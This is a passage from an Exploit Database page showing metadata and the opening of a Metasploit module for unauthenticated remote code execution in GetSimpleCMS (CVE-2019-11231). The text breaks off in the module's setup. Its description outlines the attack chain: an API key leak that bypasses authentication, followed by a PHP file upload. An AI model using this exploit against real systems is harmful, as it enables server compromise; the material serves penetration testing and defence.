 EXPLOIT
DATABASE
GetSimpleCMS - Unauthenticated Remote Code Execution (Metasploit)
EDB-ID: CVE: Author: Type: Platform: Date:
46880 2019-11231 METASPLOIT REMOTE PHP 2019-05-20
EDB Verified: Exploit: / {} Vulnerable App:
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => "GetSimpleCMS Unauthenticated RCE",
'Description' => %q{
This module exploits a vulnerability found in GetSimpleCMS,
which allows unauthenticated attackers to perform Remote Code Execution.
An arbitrary file upload (PHPcode for example) vulnerability can be triggered by an authenticated user,
however authentication can be bypassed by leaking the cms API key to target the session manager.
},